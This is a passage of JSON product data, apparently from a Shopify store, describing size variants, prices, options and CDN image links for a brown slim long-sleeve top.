Brown","option1":"M","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - M \/ Brown","public_title":"M \/ Brown","options":["M","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45687324508427,"title":"L \/ Brown","option1":"L","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - L \/ Brown","public_title":"L \/ Brown","options":["L","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498","\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","options":[{"name":"Size","position":1,"values":["S","M","L"]},{"name":"Color","position":2,"values":["Brown"]}],"url":"\/products\/brown-slim-long-sleeve-top","media":[{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","width":700},{"alt":null,"id":41081370411275,"position":2,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498","width":700},{"alt":null,"id":41081370444043,"position":3,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0700\/3632\/4619\/files\/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498","width":700}],"requires_selling_plan":false,"selling_plan_groups":[]}